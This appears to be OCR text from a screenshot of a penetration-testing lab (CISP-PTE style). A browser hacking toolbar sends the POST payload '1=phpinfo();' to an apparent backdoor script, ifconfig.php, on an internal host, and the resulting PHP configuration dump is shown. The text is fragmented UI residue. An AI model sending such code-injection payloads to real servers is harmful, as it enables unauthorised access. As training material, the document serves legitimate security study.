 爱德华的礼品店
http://10.11.0.236/robots.txt
http://www.cis...te/robots.txt
UP
phpinfo()
新标签页
www.cisp.pte/ifconfig.php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://www.cisp.pte/ifconfig.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
System
Linux 10-11-0-236 3.10.0-957.5.1.el7.x86_64 #1 SMP Fri Feb 1 14:54:57 UTC 2019 x86_64
Build Date
Feb 27 2020 14:54:49
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-
file-scan-dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-user=www' '--with-
fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl'
'--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-
gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc'
'--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-intl' '--with-xsl'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
Scan this dir
for additional
.ini files
/usr/local/php/conf.d
Additional .ini
files parsed
/usr/local/php/conf.d/002-zendguardloader.ini
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension
Build
API20100525,NTS
Debug Build
no
Thread Safety
disabled